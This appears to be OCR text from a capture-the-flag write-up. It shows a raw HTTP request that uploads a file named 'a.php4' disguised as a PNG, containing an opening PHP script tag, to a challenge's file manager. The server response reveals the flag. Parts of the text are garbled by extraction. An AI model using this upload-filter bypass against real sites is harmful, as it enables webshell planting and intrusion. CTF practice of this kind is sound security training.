 POST /index.php?module=filemanage&do=upload HTTP/1.1
Host: 111.198.29.45:33549
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://111.198.29.45:33549/index.php?module=filemanage&do=uplo
ad
Cookie: PHPSESSID=0timfb2684quqtm8jbgncavut5;
user=4b9987ccafacb8d8fc08d22bbca797ba
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------15058124216343
Content-Length: 210
-----------------------------15058124216343
Content-Disposition: form-data; name="upfile"; filename="a.php4"
Content-Type: image/png
<script language="php">
-----------------------------15058124216343--
HTTP/1.1 200 OK
Date: Sun, 18 Aug 2019 18:28:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 287
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('you have get points,here is
the
flag:cyberpeace{c647c3eda02e48fd2f327c5ff27e8fcb}');</scr
ipt> <script>window.location.h 'index.php' bod
y></html>
Khan安全团队